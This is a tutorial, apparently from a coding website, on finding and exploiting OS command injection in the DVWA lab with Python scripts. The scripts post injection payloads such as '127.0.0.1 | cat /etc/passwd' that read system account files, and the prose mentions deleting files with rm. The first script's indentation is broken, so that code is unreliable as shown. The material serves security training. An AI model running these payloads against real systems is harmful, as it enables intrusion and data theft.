Before we get started, have you tried our new Python Code Assistant? It's like having an expert coder at your fingertips. Check it out!
In this guide, you'll learn how to automate the process of exploiting command injection vulnerabilities using our very able Python. A Command Injection Vulnerability is a type of security vulnerability that allows an attacker to inject and execute arbitrary commands on a vulnerable system, often by manipulating user input forms or parameters. This is caused by improper input sanitization by the developers of the website/application. This is a very critical vulnerability because of its impact. If an application is vulnerable to command injection vulnerabilities, an attacker could;
- Run arbitrary commands
- Read or write sensitive data.
- Escalate privileges.
- And a lot more
Let's look at an example with a Unix-based system. The majority of the web servers available today are Unix-based. Unix-based systems usually have a directory that contains information about user accounts on the system. This information includes usernames, User ID number (UID), and even the hashed passwords. It is stored at /etc/passwd.
So if a target website is vulnerable to command injection, using the cat command, which is traditionally a Unix-based command that can be used to display the contents of files, we can simply display the contents of the /etc/passwd. Now, I don't know about you, but personally, I feel that's quite scary.
Now, that's just one scenario. The possibilities are endless. Think of any command you can run on your OS (like deleting sensitive files using rm). If a target website is vulnerable, you can run it, too. Let's see it in practice.
For this demonstration, I'll be making use of DVWA (Damn Vulnerable Web Application) through Metasploitable. Metasploitable is a virtual machine (VM) designed to be vulnerable to various types of attacks, allowing cybersecurity professionals and researchers to practice and test their penetration testing skills in a safe and legal environment.
I'm going to show you how to install Metasploitable. If you already have DVWA, feel free to skip the next section.
Related: Build 35+ Ethical Hacking Scripts & Tools with Python EBook.
Installing DVWA
As we mentioned, Metasploitable is a virtual machine. So, we need some kind of virtualization tool to run Metasploitable. We will make use of VMWare. To download VMWare, go here. Please note that for Metasploitable, there is a player (free) and a pro version (paid). If you want full access, obviously go for the paid one. However, the player version is good. You can go on with this tutorial with any version. After downloading, you install it on your computer. It's a pretty straightforward process. After installing, Launch it, and your screen should be like this:

To the left of my screen are my virtual machines. As you can see, Metasploitable is there. However, if it's your first installation, yours would be blank.
Next up, we get Metasploitable. You can get that here. After installing Metasploitable, on your VM screen, like the one I just shared, select the Open a Virtual Machine option, navigate to the directory where Metasploitable is saved, and select the VMware virtual machine file. After that, you should see Metasploitable on the left part of your screen.
To launch, click on Metasploitable and select Play virtual machine. Give it some time to launch; then you will be asked to enter login details. The default username and password is msfadmin. When you enter this, you'll be logged in and presented with a terminal. In the terminal, type in ifconfig. You should see an output similar to the following:

Notice you have two interfaces eth0 and lo. Under eth0, we have the inet addr parameter. In my case, it is 192.168.134.129. So copy whatever yours is and paste it into your web browser (of your host computer). You should have a screen like this:

Select DVWA. and you'd see this:

So after logging into DVWA (using "admin" as username and "password" as password), the first thing you want to do is go to "DVWA security" and set your security level to medium. There are three levels. Low, Medium, and High. Low is too basic, and High is the standard, expected implementation (it's not exploitable).
Set it like this:


Afterward, move to the Command Execution page from the menu on the left side of the screen, as you can see above.
You should be here:

As you can see, the expected functionality of the input box above is in IP address pinging. But we're ethical hackers, and input boxes like that always spark our interests, so after testing the normally expected functionality, we'll try to inject unexpected parameters to see how the web application responds.
First, we pass a harmless input. It's a good practice to always keep it simple initially and build up gradually. Just so you understand how the application is working. This is how you build a proper hacker mentality.

By pinging localhost (127.0.0.1) for a demo, I got this response. Totally expected from a ping tool. Nothing unusual here. As an additional step to really understanding how the application works, I'll view the page's source to see how it's presenting my response or handling my input. Simply right-click the page and view the page source:

After carefully examining the page's code, I noticed that my response was being stored in <pre> tag as you can see above. This is very important when we start automating the process.
Moving on, now we'll test for command injection vulnerability. In Linux, the vertical bar (|) is used as a pipe symbol, which is used to:
- Pipe commands: Connect the output of one command as input to another command.
Example:ls -l | grep keyword(pipes the output ofls -ltogrepto search for"keyword") - Redirect output: Redirect the output of a command to another file or command.
Example:command | tee output.txt(sends the output to both the terminal and a file) - Chain commands: Combine multiple commands to create a pipeline.
Example:command1 | command2 | command3(chains the output of each command)
In this demo, we'll use it to chain commands. So, instead of just passing an IP address, I'll pass an IP address and an OS command. Like this:
127.0.0.1 | cat /etc/passwd
Result:

We can see that because this target application is vulnerable to OS command injection, we're able to recover all user's account details. And of course, our response is in the <pre> tag. You can confirm yourself by viewing the source of the page. There you have it. We just found ourselves an OS command injection vulnerability. Now, let's automate the process using Python.
First, we install colorama for colored terminal output. We'll use it later:
$ pip install coloramaNext, open up a new Python file name it meaningfully, like command_injection_scanner.py, and follow along. We'll start by importing the necessary modules:
# Import the necessary libraries.
import requests
from urllib.parse import urljoin
We import the requests library for making HTTP requests and the urljoin function from urllib.parse for constructing URLs.
Since we're using DVWA, which requires logging in, we'll need to handle that using Python. Otherwise, when you pass the URL of the page to scan for vulnerabilities, you'll get redirected to the login page. So, we define the login parameters. We'll also set the payload - the OS command to inject:
# Define the target URL and login credentials.
target_url = "http://192.168.134.129/dvwa/"
login_url = urljoin(target_url, "login.php")
login_data = {
    "username": "admin",
    "password": "password",
    "Login": "Login"
}
# Define the vulnerable page URL.
vuln_page_url = urljoin(target_url, "vulnerabilities/exec/")
# Define the test payload.
payload = "127.0.0.1 | cat /etc/passwd"
Please note that this is based on DVWA's login page. You may need to adjust for other websites accordingly. Next, we define a function that checks for the command injection vulnerability based on the payload we set:
def check_command_injection(base_url, login_url, login_data, vuln_page_url):

print(f"[!] Checking for command injection vulnerabilities at {vuln_page_url}")
# Authenticate with the application (DVWA).
session = requests.Session()
response = session.post(login_url, data=login_data)
if "Login failed" in response.text:
print("[-] Authentication failed. Please check the credentials.")
return
# Send the payload through the form.
form_data = {
"ip": payload,
"submit": "Submit"
}
try:
response = session.post(vuln_page_url, data=form_data)
print(f"[!] Payload used: {payload}")
print("[+] Response after command injection:\n")
print("=" * 80)
print(response.text)
print("=" * 80)
print("\n[!] Please inspect the response to determine if the parameter is vulnerable to command injection.\n")
# Write the response to a text file.
with open("response.txt", "w") as f:
f.write(response.text)
print("[+] Response written to response.txt")
except Exception as e:
print(f"[-] Error occurred while testing payload '{payload}': {e}")
print("[+] Command injection testing completed.\n")Our check_command_injection() function tests for command injection vulnerabilities in a web application by authenticating with the DVW application, sending a payload through a form, and analyzing the response to determine if the parameter is vulnerable while also writing the response to a file. We're writing the response to a text file because the terminal can sometimes get very messy.
Finally, we call our function.
# Call the function with the required parameters.
check_command_injection(target_url, login_url, login_data, vuln_page_url)
Now, let's run our code:
$ python command_injection_scanner.pyResults:
Recall we deduced that our results are displayed in a <pre> tag so we can simply scroll till we see the said tag. Alternatively, you can use the grep tool or our custom grep tool we built to search for <pre> tag on the response.txt file. The response.txt file will be in your working directory. Please note that the efficiency of grep will be determined by the arrangement of the tag, so I highly recommend you take the time to look through the files if you are not convinced by what you see when using grep.

As we can see, we have the account details similar to when we did it manually. Don't forget to examine the response.txt, the content will be exactly the same.
 Our text file.
Essentially, we're done. But I know now you may be wondering how we actually automated the vulnerability discovery. We literally just did the exact same thing we did manually. No form of ease whatsoever.
As I said earlier, it's always a good practice to keep it simple initially and build up gradually. Now, we'll implement the automation. This is where the beauty of Python comes in. Instead of trying command by command or payload by payload, we can extend our Python script such that we pass as many payloads as we want and use a for loop to execute each payload, saving us enormous time and effort.
So open up another Python file, and name it meaningfully like command_injection_scanner_auto.py and include the following code:
# Import the necessary libraries.
import requests
from urllib.parse import urljoin
from colorama import Fore, Style, init
# Initialise colorama.
init()
# Define the target URL and login credentials.
target_url = "http://192.168.134.129/dvwa/"
login_url = urljoin(target_url, "login.php")
login_data = {
    "username": "admin",
    "password": "password",
    "Login": "Login"
}
# Define the vulnerable page URL.
vuln_page_url = urljoin(target_url, "vulnerabilities/exec/")
# Define the test payloads.
payloads = [
    "ls | whoami",
    "127.0.0.1 | cat /etc/passwd",
    "127.0.0.1 | ls -la"
]
def check_command_injection(base_url, login_url, login_data, vuln_page_url, payloads):
    print(f"[!] Checking for command injection vulnerabilities at {vuln_page_url}")
    # Authenticate with the application.
    session = requests.Session()
    response = session.post(login_url, data=login_data)
    if "Login failed" in response.text:
        print("[-] Authentication failed. Please check the credentials.")
        return
    responses = ""
    for payload in payloads:
        # Send the payload through the form.
        form_data = {
            "ip": payload,
            "submit": "Submit"
        }
        try:
            response = session.post(vuln_page_url, data=form_data)
            print(f"{Fore.GREEN}[!] Payload used: {payload}{Style.RESET_ALL}")
            print("[+] Response after command injection:\n")
            print("=" * 80)
            print(response.text)
            print("=" * 80)
            print(f"\n{Fore.YELLOW}[!] Please manually inspect the response to determine if the parameter is vulnerable to command injection.{Style.RESET_ALL}\n")
            responses += f"[!] Payload used: {payload}\n"
            responses += "[+] Response after command injection:\n"
            responses += "=" * 80 + "\n"
            responses += response.text
            responses += "=" * 80 + "\n\n"
        except Exception as e:
            print(f"{Fore.RED}[-] Error occurred while testing payload '{payload}': {e}{Style.RESET_ALL}")
            responses += f"[-] Error occurred while testing payload '{payload}': {e}\n"
    # Write the responses to a text file.
    with open("multiple_payload_response.txt", "w") as f:
        f.write(responses)
    print("[+] Responses written to response.txt")
    print("[+] Command injection testing completed.\n")
# Call the function with the required parameters.
check_command_injection(target_url, login_url, login_data, vuln_page_url, payloads)
The difference is that instead of just one payload, we created a list containing three payloads. You can extend it as much as you like. This is just for demo purposes. A good exercise for you would be to include your payloads in a text file and read from it if you have many payloads and don't want your code to look clustered.
The response will also be printed on the terminal and written in a text file called multiple_payload_response.txt with each payload response properly separated for clarity.
There you have it. You can run the code the exact same way we ran the previous one. Now you know how to exploit OS Command Injection vulnerabilities with Python.
Please note that exploiting web vulnerabilities is not all automation. Automation is usually the last stage. First, you need to feel the application. Learn how the website functions and responds to requests, and study the input parameters before you can automate the boring, repetitive task.
If you want to learn to build other vulnerability scanners with Python, check these tutorials:
If you want to learn more about OS injection vulnerabilities and web vulnerabilities as a whole, check Web Application Security, Testing, & Scanning - PortSwigger. Try to solve as many labs as possible. It'll help you a lot!
Finally, if you want to learn the right way to prevent the vulnerability we just exploited, set your "DVWA security" to high, go back to the page we just worked on, and at the bottom right corner of the page, click "View source." It'll show you the right way to implement and write code that is resistant to OS command Injection vulnerabilities.
Bottom right. Click "View source".
I hope you found this useful. You can get the complete codes here.
Happy bug hunting, pen-testing, and coding!
Finished reading? Keep the learning going with our AI-powered Code Explainer. Try it now!
View Full Code Assist My Coding


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!